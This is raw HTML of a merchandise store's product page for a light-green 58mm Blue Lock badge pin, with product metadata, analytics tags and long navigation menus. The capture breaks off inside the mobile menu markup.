

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bluelock.store/product/blue-lock-pins-light-green-58mm-badge-round-brooch-pin/
body_size: 31385
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bluelock.store/uploads/Bluelock Store_Logo-1734430159.png">
    <meta name="csrf-token" content="">
    <title>Blue Lock Pins - Light Green 58mm Badge Round Brooch Pin | Blue Lock Store - Official Blue Lock Merchandise Shop</title>

            
        <meta property="og:title" content="Blue Lock Pins - Light Green 58mm Badge Round Brooch Pin | Blue Lock Store - Official Blue Lock Merchandise Shop" />
    
    <meta property="og:description" content="&amp;nbsp;


Original Package: no
Scale: 1/12
Condition: In-Stock Items
Warning: no
Dimensions: 58mm
Puppets Type: model
Remote Control: No
Soldier Accessories: Soldier Finished Product
By Animation Source: JAPAN
Completion Degree: Finished Goods
Mfg Series Number: resin
Material: resin
Theme: PLOT
Gender: Unisex
Item Type: model
Brand Name: grapehope
Recommend Age: 7+


&amp;nbsp;
" />
    <meta name="description" content="&amp;nbsp;


Original Package: no
Scale: 1/12
Condition: In-Stock Items
Warning: no
Dimensions: 58mm
Puppets Type: model
Remote Control: No
Soldier Accessories: Soldier Finished Product
By Animation Source: JAPAN
Completion Degree: Finished Goods
Mfg Series Number: resin
Material: resin
Theme: PLOT
Gender: Unisex
Item Type: model
Brand Name: grapehope
Recommend Age: 7+


&amp;nbsp;
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bluelock.store/media/74/Anime-BLUE-LOCK-Isagi-Yoichi-Chigiri-Hyoma-Figure-58mm-Badge-Round-Brooch-Pin-335-Gifts-Kids-11.jpg_640x640-11.jpg" /> 
    <meta property="og:url" content="https://bluelock.store/product/blue-lock-pins-light-green-58mm-badge-round-brooch-pin" />
    <link rel="canonical" href="https://bluelock.store/product/blue-lock-pins-light-green-58mm-badge-round-brooch-pin" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Blue Lock Pins - Light Green 58mm Badge Round Brooch Pin",
    "description": "&nbsp;\n\n\nOriginal Package: no\nScale: 1/12\nCondition: In-Stock Items\nWarning: no\nDimensions: 58mm\nPuppets Type: model\nRemote Control: No\nSoldier Accessories: Soldier Finished Product\nBy Animation Source: JAPAN\nCompletion Degree: Finished Goods\nMfg Series Number: resin\nMaterial: resin\nTheme: PLOT\nGender: Unisex\nItem Type: model\nBrand Name: grapehope\nRecommend Age: 7+\n\n\n&nbsp;\n",
    "url": "https://bluelock.store/product/blue-lock-pins-light-green-58mm-badge-round-brooch-pin",
    "image": "https://lunar-merch.b-cdn.net/bluelock.store/media/74/Anime-BLUE-LOCK-Isagi-Yoichi-Chigiri-Hyoma-Figure-58mm-Badge-Round-Brooch-Pin-335-Gifts-Kids-11.jpg_640x640-11.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bluelock.store/product/blue-lock-pins-light-green-58mm-badge-round-brooch-pin",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Blue Lock Store - Official Blue Lock Merchandise Shop"
        },
        "price": "10.05"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 2,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BLUELOCK76813",
    "category": "Blue Lock Pins"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bluelock.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bluelock.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bluelock.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcd1kdyr9a");
</script>
<meta name="google-site-verification" content="jUs2OsE-i9AOthpKHwc34v3KVm9MpQ7XDO1k7ll1OTA" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3EG8TTTNM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3EG8TTTNM');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bluelock.store" class="relative block">
                    <span class="sr-only">Blue Lock Store - Official Blue Lock Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/bluelock.store/uploads/Bluelock Store_Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bluelock.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bluelock.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-accessories" class="block text-sm font-medium">Blue Lock Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-backpacks" class="font-light rounded text-sm">Blue Lock Backpacks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-bags" class="font-light rounded text-sm">Blue Lock Bags</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-face-masks" class="font-light rounded text-sm">Blue Lock Face Masks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-mouse-pads" class="font-light rounded text-sm">Blue Lock Mouse Pads</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-mugs" class="font-light rounded text-sm">Blue Lock Mugs</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-notebook" class="font-light rounded text-sm">Blue Lock Notebook</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-pins" class="font-light rounded text-sm">Blue Lock Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-cases" class="block text-sm font-medium">Blue Lock Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-iphone-cases" class="font-light rounded text-sm">Blue Lock iPhone Cases</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-samsung-cases" class="font-light rounded text-sm">Blue Lock Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-characters" class="block text-sm font-medium">Blue Lock Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/aoshi-tokimitsu-merch" class="font-light rounded text-sm">Aoshi Tokimitsu Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/chigiri-hyouma-merch" class="font-light rounded text-sm">Chigiri Hyouma Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/meguru-bachira-merch" class="font-light rounded text-sm">Meguru Bachira Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/otoya-eita-merch" class="font-light rounded text-sm">Otoya Eita Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/rensuke-kunigami-merch" class="font-light rounded text-sm">Rensuke Kunigami Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/reo-mikage-merch" class="font-light rounded text-sm">Reo Mikage Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/sae-itoshi-merch" class="font-light rounded text-sm">Sae Itoshi Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/yoichi-isagi-merch" class="font-light rounded text-sm">Yoichi Isagi Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-cloth" class="block text-sm font-medium">Blue Lock Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-hats-caps" class="font-light rounded text-sm">Blue Lock Hats &amp; Caps</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-hoodies" class="font-light rounded text-sm">Blue Lock Hoodies</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-socks" class="font-light rounded text-sm">Blue Lock Socks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-sweatshirts" class="font-light rounded text-sm">Blue Lock Sweatshirts</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-t-shirts" class="font-light rounded text-sm">Blue Lock T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-cosplay" class="block text-sm font-medium">Blue Lock Cosplay</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-men-cosplay" class="font-light rounded text-sm">Blue Lock Men Cosplay</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-wigs-hair" class="font-light rounded text-sm">Blue Lock Wigs &amp; Hair</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-women-cosplay" class="font-light rounded text-sm">Blue Lock Women Cosplay</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-decoration" class="block text-sm font-medium">Blue Lock Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-blanket" class="font-light rounded text-sm">Blue Lock Blanket</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-pillows" class="font-light rounded text-sm">Blue Lock Pillows</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-posters" class="font-light rounded text-sm">Blue Lock Posters</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-puzzles" class="font-light rounded text-sm">Blue Lock Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-figures-toys" class="block text-sm font-medium">Blue Lock Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-action-figures" class="font-light rounded text-sm">Blue Lock Action Figures</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-funko-pop" class="font-light rounded text-sm">Blue Lock Funko Pop</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-workout-gear" class="block text-sm font-medium">Blue Lock Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-leggings" class="font-light rounded text-sm">Blue Lock Leggings</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-tank-tops" class="font-light rounded text-sm">Blue Lock Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-accessories" class="flex justify-between items-center hover:underline grow">Blue Lock Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-backpacks" class="flex justify-between items-center hover:underline grow">Blue Lock Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-bags" class="flex justify-between items-center hover:underline grow">Blue Lock Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-face-masks" class="flex justify-between items-center hover:underline grow">Blue Lock Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-mouse-pads" class="flex justify-between items-center hover:underline grow">Blue Lock Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-mugs" class="flex justify-between items-center hover:underline grow">Blue Lock Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-notebook" class="flex justify-between items-center hover:underline grow">Blue Lock Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-pins" class="flex justify-between items-center hover:underline grow">Blue Lock Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cases" class="flex justify-between items-center hover:underline grow">Blue Lock Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-iphone-cases" class="flex justify-between items-center hover:underline grow">Blue Lock iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-samsung-cases" class="flex justify-between items-center hover:underline grow">Blue Lock Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-characters" class="flex justify-between items-center hover:underline grow">Blue Lock Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/aoshi-tokimitsu-merch" class="flex justify-between items-center hover:underline grow">Aoshi Tokimitsu Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/chigiri-hyouma-merch" class="flex justify-between items-center hover:underline grow">Chigiri Hyouma Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/meguru-bachira-merch" class="flex justify-between items-center hover:underline grow">Meguru Bachira Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/otoya-eita-merch" class="flex justify-between items-center hover:underline grow">Otoya Eita Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/rensuke-kunigami-merch" class="flex justify-between items-center hover:underline grow">Rensuke Kunigami Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/reo-mikage-merch" class="flex justify-between items-center hover:underline grow">Reo Mikage Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/sae-itoshi-merch" class="flex justify-between items-center hover:underline grow">Sae Itoshi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/yoichi-isagi-merch" class="flex justify-between items-center hover:underline grow">Yoichi Isagi Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cloth" class="flex justify-between items-center hover:underline grow">Blue Lock Cloth</a>

                    <button type="button" x-on:click="open = !open">
